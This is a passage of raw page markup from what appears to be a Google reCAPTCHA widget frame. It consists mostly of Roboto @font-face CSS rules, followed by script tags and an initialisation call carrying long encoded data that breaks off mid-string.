  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Cgst4vmQgiHspNLlTIkIxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Cgst4vmQgiHspNLlTIkIxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Cgst4vmQgiHspNLlTIkIxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CgljDn8OKw6/DrTZEH8K4KBzCmQXDvsO6w4rCoxo3TVTChFzDmMO5BsKMw5jDoirChWTChghnw5DCq8K8blbCmzMfSQ3DiMOsRsK1BkvDiSHDmsK7d8KwFsOXw4LDrlUjw6bDtsK5HgMkw5DDmybDpmV3wrlXwqLDh1VuMzHCpijCkjwkNHLDsB/DklvChjnDhAUrGRhLC37DiQ8hK3o2w5lydcOJYn0ZT0zDs11two5FQ8OwUMO6QXhOacOewpDCimBweMKbeMOLYcO3w7cnw612w4zCnHY/wqN7woPDgAvCvMOCNm7CtQ0Qw5rCgMORw7l/[base64]/[base64]/w5fCksOUKsOXfHUawqjDuMKdw4PDlsOCwr80w6zDrMOXOcK0w5/[base64]/CpBZlwqPCuMO3wp/[base64]/e8Ocw4LCin3Drxo9QcKqRgVLccK7X8Kawoorw78jwrnCnMKPw4HCtl0aw7nCtElPRMOCwqQQMMKOFGgWbcOZw7PDmMOsw77CmXLCssKhwq/DgXLDnVHDsCPDmcKcMmvDjhbCqSPDmzFGwrlZwqFmwprDlhUkworClFNqw5jCpT/CnE/[base64]/DrcK0GF/CgsOQwq54wrh3X8OGwrbCj0VwBcKxwolFcCbCtQl3w4nDpjPDlsKgFMKBBMKsNcOrw4Qcw5rCl8OAKMOswo/CmsKNckU5wqAKwojDq8O/FsOTwotnwrPDm8KvwqcEcVvDg8Kwe8KvEsO4UT4BwqRRKGsrwrXCgsK+woNmXsKDXMOUKMO0wq3DuHHDimJyw4PDksOcw63DrCvCrEIvw6gQZkjCqAF0a8KHw7B+w73Dv8KyYg46KMOsDcKowr7CjsKiw6/CgcOtJy7DssOkaMKqw5LDlDzCpcKtAW0QwqsKwq/DgcKAw64sEcKQaVPDlsKVw63CrVfDrMOmcMODwoBhLgE0EV1TPXgEwprCicK4AlJ0w4PClig6wpQzTsO0w4DDncKZw6HCmRtBI3VSKHVtTE9nw6DDnX0JBMKKwoM2w7rDvA5afMO8MsK9Y8K1wq/CpsOZeH1wCBrDhU17KsO1J1XChGQ7wpnDq8O9ZMKkw7zDs0HCvMKywo9qwpR9R8Kiw6DDiMKBw4wOw4rCucKxwoXDmxfClhPCmUTCn8Kfw7vDhznCrsKqwpzCi8KMeXc2w6howqNwbsOfTA/[base64]/w7Z7fjQBwo7ClhfDhhvDicKLwqE6EsKlBHVaw7BBPsKXwp4zGcO4w7A7wrPDunDCscOZFsOUCMKyNMK3VcKRbcOXwqsePw7DsHfDqx89wpBzwqoXFVocMMKqPcOpNcOPcMO+QsKMwq3CuXPCo8Kmwr80c8OhKMK7wrk4DMK/csOxw7fDlVkLwoM8UzfDgcKsRsOMNMONwrdaw7PCg8KgIARqI8KeIMONZsOTNzB3bcKDw47Cr0zDk8Ocwr8gCMOkNgMWbsOkw4/CrMOgTMOBw7MzIsOhw69TUmHDiBHDlMOGwrRBfcKrw6UXDAVTwoIcEsKaOcOMw6lVTcOvKi41worDvsKdwpxswpHDmMKKGRDCjXLCjTRPKcKiwrorwoXChwoOFmUsPnciwo0jeEJUEsOSOFQUAVDCkMO3BcKPwp/DnsO6w6/DlkcMGcKUwrrDvQlCBcO4w7ZwNVTCoih7fkUaw7vDuMOkwonDuWjDkSpZOsKGA0oawpjCsEE6wrbCoAXCrXB2wojCvS0QGB/Du25Iwp/DoUzCqsKMwoQJe8KSwoFkJH/DpDLDuGR5MMKVw6s2AMO/XR5LNDh+URDCqm8ZI8OmNcKqw7MRdzQCwrcbw5XDpHpqCcOmXcKBUBvDkSdqfMO/w4vDh8OmHMOjwolMw4bDiX4NM2hpNsO+GwHCoMOaw55YZcK6wohvKHQbwoPDj8OUwrnCrMKeS8KQwp0iUcK8w7/DmTjCpsOdGMK4w61ww6/CjGd4XEPCvcOGJXZQQsO9HgtkJjzDmB/DpcOBw5XDhzAyBGA8MxzDjcOYQMKSOTwPw41TGcOXw4kzOcO0QMOGwqBuImFlwr7DlsOKfhLDscOFw4tmw4vCosOow6HDvkjCpsK1wqJYOsKvRV/[base64]/DrcKUJsKOwrwdw7sxfsOyPsKsw7/DvcK3IkN4w7TDnVkVfhB/YMKWTC9qwrfDhFTCgiNPcsKRfsKRdiDCiWfDvsO1w6jCrsOFw44uPF3CvhoiwplgdjAFAcKRY0BxAwrCuRtcb1x2Tk5je24qFRnDkz4bX8Khw45ew7fDvcObDMOnw5w7w5t4V1LCg8OCwoVkMxXCmBI3woPDicKnIsOLwpZfTsKJwovDkMO3w6fDkxzCucKZw75/RT3Dr8KfYsK7P8KCaFZBIjsRXx7DuMOCw63Dok7Ct8OxwpNPBMOowpVpSMKXWMOkbcKhe23CvizDisKCSV7DmMKdNnAVbMK/[base64]/DkA5Bw4UBw5dHwogQwq3Cl8KZI8KQG25kKcKvwrB9G8Oow4fDm8KKw7tMCsOBwqp5AHxLSMOBa0bCrsKwwq9sw79nw5LDv8K0B8KBc2jCucOtwqoSDcOjWyxmN8KVWC8jJkVjZ8KZdXzDgTjCvytNMV/Cq1UQwrNYwo40w4zCgMKqwqzCqsK/YcKHAGTDtEjDqgYrOsOHQcKPVyE8w4fDiQgBWcK8w519wrICwoNlwoMLw5/DqcOAd8KzfcObdUQ1woFKw6tqw7LDpmQFPkjCsHlEMmpvw7l7LDE1wolYYyPDssK7Py8WMxEcw5LChzxjXMK9wrojwofCrsKtTlVwwpDCjmR1w6s2RVzClk43acOww5dqwrrCl8OPWsOAEC3Du2tbwrTCt8Obbl5Twp/[base64]/[base64]/DomtOw6hyKGfDgMKww6oNwoXCogsdGwQVwowFYsOVOV/Cn8Oqw7AVWcKBBsKTw4wYwrh4wqFDw47CpMKsTH3Ci1rCusOsWsKfw6c3w4rCncOYw6nDuijCh3rDriQwc8KWwro5w5ANw6wBIsOtcsO1wqHDucOwXgjCoV/DksOsw7/CqX/CpMK9woNdwqNmwowxwolsW8OcGV/[base64]/CiWQZw4hHw6ledcKJw6LDtMOsMMKDwp7Cpj/[base64]/CtcKgw4kfXcKgK8OTaMK/w63DjXgBWG5Rw7XCvhMAwp/ClMO2w7dhLsOVw7dSw5PCjsOywpxkwowcGiRhBMKnw6htwqVIBnHDssKdOzsuw7cKKXfClcKDw7xTY8Kdwp3DnnABwr9Hw4XCpkfDuEpZw6LDqkApX2dHO15WA8KTwrAEwq4LfcONw7EJwo1BIV/[base64]/CpygraMOIIsKNd8KXeMOQw6zDmcOBw4/CrMKOOMKXXcOOw5fCpXQ2wqvDgxvDgsKZbHvCinIFFsKjB8ONwonCojgEX8KtK8KEwqNBTMO1RS80QQTCuR0vwr7DncKkw6ZAw50Ffng+GxnCvm3Dp8O/[base64]/[base64]/DggFxA1wOa8KqwqbDo8K8UQPDucKtNMO0GcOlw7zDkiUwcwhRwpbDi8OzwqRuw4rDvGXCnQbCmV8xwojCmz3DmzzCo30fw4c2fG0awozDiS3CrcOBw7fClA7DqMOhIMOsLMK6w64kXT0awqNNwrsyRzDDp2/CgX/ClCvCvAzCm8KoDMOkw44pwrbDtn/DisKhwr9Lw5LDhcOKLidAN8OqM8KcwrsBwqg3w74SKnPDoTTDusOsbinCj8O/Pktpw5x1VMOqw6YPw5A4clYHwpvDvCrDs2DDjsO5FsKCC0TDimo/dMKOwr/DncO9wo7DmwY3IRHDrErCucOOw6rDpALChQbCiMKFZjjDn0PDiXjDvSDDjwTDjMKdwr4ETsKfZ2/[base64]/Ch8KFw57ChANqKBAJbA/Crn7Dh8OZw5l5wokcDcKbw5XCmcOHw6cPw7VAw6U3wq1+wrllBcOlAMKqDsOeYMKlw6k3DsOuccOMwoTCkCTDj8OPFVjDssOdw5l7w5hCWxYPWAPDgThFwoPCr8KRcAIFw5TClhfCrDIVLMKIXllvSRMlH8KZU3JiH8O7IMOsWUzDmcOuWH3DvsKdwr9/WE3CksKMwrbChk/DiyfDmFRMwr3CgMKCM8OYd8O/fV/DiMOBesKNwoHCghbCgR8ewqHClsK8wpTCmnHDrTHDm8OEK8KPRmlCMMKAw5DDvsKfwoNpw6fDr8OjJcOmw7Npw58hcibDkMO2w70XagdlwrRnMT/ClS7CuwjCgQt6w4ELdsKFw7vDvwhqwoBqH1LDhAjCusK7NmF8w7wNZcO